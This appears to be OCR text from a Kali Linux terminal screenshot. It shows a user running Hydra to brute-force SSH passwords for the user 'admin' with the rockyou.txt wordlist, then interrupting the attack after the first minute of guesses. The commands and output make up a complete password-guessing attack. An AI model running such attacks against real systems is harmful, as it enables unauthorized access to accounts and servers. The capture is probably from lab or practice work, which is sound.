 1 2 3 4 17:19
kali@kali: ~/Downloads
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P rockyou.txt ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 17:16:10
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[ERROR] File for passwords not found: rockyou.txt
┌──(kali㉿kali)-[~]
└─$ cd Downloads
┌──(kali㉿kali)-[~/Downloads]
└─$ hydra -l admin -P rockyou.txt ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-24 17:16:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh:// :22/
[STATUS] 208.00 tries/min, 208 tries in 00:01h, 14344194 to do in 1149:23h, 13 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(kali㉿kali)-[~/Downloads]
└─$
KALI